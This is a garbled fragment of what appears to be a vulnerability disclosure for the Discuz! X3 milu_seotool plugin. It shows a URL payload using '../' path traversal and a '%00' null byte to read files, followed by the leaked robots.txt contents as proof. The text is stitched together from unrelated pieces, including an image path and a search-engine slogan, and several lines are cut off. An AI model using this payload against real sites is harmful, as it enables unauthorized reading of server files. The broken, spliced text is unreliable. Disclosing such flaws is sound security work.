 域名重定向 localhost:8081/dz31_0603/upload/plugin.php?id=milu_seotool:sitemap&myac=../../robots.txt%00
百度一下，你就知道
# # robots.txt for Discuz! X3 # User-agent: * Disallow: /api/ Disallow: /data/ Disallow: /source/ Disallow: /install/ Disallow
/uc_client/ Disallow: /uc_server/ Disallow: /static/ Disallow: /admin.php Disallow: /search.php Disallow: /member.php Disallow
/connect.php Disallow: /forum.php?mod=redirect* Disallow: /forum.php?mod=post* Disallow: /home.php?mod=spacecp* Disallow: /use
/*?mod=attachment* Disallow: /*mobile=yes*
www.wooyun.org